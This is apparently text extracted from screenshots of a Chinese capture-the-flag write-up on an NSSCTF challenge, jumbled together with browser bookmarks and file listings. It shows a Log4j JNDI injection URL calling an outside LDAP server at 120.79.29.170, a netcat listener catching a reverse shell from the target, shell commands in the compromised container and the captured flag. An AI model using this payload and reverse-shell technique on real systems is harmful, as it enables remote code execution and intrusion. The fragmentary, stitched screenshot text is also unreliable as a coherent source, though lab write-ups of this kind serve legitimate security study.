 node5.anna.nssctf.cn:28692/$%7
node5.anna.nssctf.cn:28692/${jndi:ldap://120.79.29.170:6666/Evail}
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https://113.96.111.24/ Download Microsoft... Apache Tomcat/8.0.... Less-1 **Error Based... 火狐主页 移动设备上的书签
I will log your uri. hint:fastjson 1.2.48
1 root@iZzi54rst2g1dzZ: /test 2 root@iZzi54rst2g1dzZ: ~
root@120.79.29.170:22
/usr/local/openjdk-8/jre/lib/ext/jaccess.jar
/usr/local/openjdk-8/jre/lib/ext/cldrdata.jar
/usr/local/openjdk-8/jre/lib/security/policy/limited/local_policy.jar
/usr/local/openjdk-8/jre/lib/security/policy/limited/US_export_policy.jar
/usr/local/openjdk-8/jre/lib/security/policy/unlimited/local_policy.jar
/usr/local/openjdk-8/jre/lib/security/policy/unlimited/US_export_policy.jar
/usr/local/openjdk-8/jre/lib/charsets.jar
/usr/local/openjdk-8/jre/lib/jce.jar
root@9509e6ec88dc40bd:/# cd /tmp/app.jar
cd /tmp/app.jar
bash: cd: /tmp/app.jar: Not a directory
root@9509e6ec88dc40bd:/# cd /tmp
cd /tmp
root@9509e6ec88dc40bd:/tmp# ls
ls
app.jar
hsperfdata_root
root@9509e6ec88dc40bd:/tmp# curl
curl
curl: try 'curl --help' or 'curl --manual' for more information
root@9509e6ec88dc40bd:/tmp# python
python
exit
^C
root@iZzi54rst2g1dzZ:~# nc -lnvp 7000
Listening on 0.0.0.0 7000
Connection received on 118.195.175.220 42446
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9509e6ec88dc40bd:/app# cat /flag
cat /flag
NSSCTF{db63dbd1-9432-493f-a2bf-b044814eaaee}
root@9509e6ec88dc40bd:/app#
先知社区
CSDN @M03-Aiwin